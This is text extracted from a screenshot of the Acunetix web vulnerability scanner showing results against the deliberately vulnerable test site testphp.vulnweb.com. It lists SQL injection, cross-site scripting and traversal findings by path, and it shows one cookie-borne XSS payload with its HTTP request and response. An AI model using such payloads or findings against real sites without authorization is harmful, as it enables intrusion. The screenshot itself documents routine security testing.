 Acunetix Web Vulnerability Scanner (Consultant Edition)
File Actions Tools Configuration Help
New Scan
Tools Explorer
Report Start URL: http://testphp.vulnweb.com:80/ Profile: Default Start
Scan Results Statu
Scan Thread 1 ( http://testphp.vulnweb.com:80/ ) Fi
Web Alerts (153)
Apache Mod_Rewrite Off-By-One Buffer Overflow Vuln...
Blind SQL Injection (11)
CRLF injection/HTTP response splitting (AS) (1)
Cross Site Scripting (15)
/404.php
/AJAX/showxml.php (1)
/comment.php (1)
name (1)
variant 1
/guestbook.php (5)
/listproducts.php (3)
/Mod_Rewrite_Shop/takeover.php (1)
/search.php (2)
/secured/newuser.php (1)
Directory Traversal (AS) (2)
Macromedia Dreamweaver Remote Database Scripts (1)
PHP HTML Entity Encoder Heap Overflow Vulnerability (1)
PHP version older than 5.2.1 (1)
PHP version older than 5.2.3 (1)
PHP version older than 5.2.5 (1)
PHP version older than 5.2.6 (1)
PHP Zend_Hash_Del_Key_Or_Index vulnerability (1)
Script source code disclosure (1)
SQL injection (AS) (15)
Apache 2.x version older than 2.0.61 (1)
Apache 2.x version older than 2.0.63 (1)
Application error message (14)
Attack details
Cookie input mycookie was set to 1<ScRiPt >prompt(935987)</ScRiPt>
The input is reflected inside a text element.
View HTTP headers
Request
GET /AJAX/showxml.php HTTP/1.1
Cookie: login=robert_test/robert_test; mycookie=1<ScRiPt
>prompt(935987)</ScRiPt>
Host: testphp.vulnweb.com:80
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT
5.0; .NET CLR 1.1.4322)
Response
HTTP/1.1 200 OK
Date: Wed, 08 Sep 2010 16:46:04 GMT
Server: Apache/2.0.55 (Ubuntu) mod_python/3.1.4
Python/2.4.3 PHP/5.1.2 mod_ssl/2.0.55 OpenSSL/0.9.8a
mod_perl/2.0.2 Perl/v5.8.7
X-Powered-By: PHP/5.1.2
Content-Length: 66
Keep-Alive: timeout=15, max=95
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
View HTML response
Launch the attack with HTTP Editor
Activity Window
Ready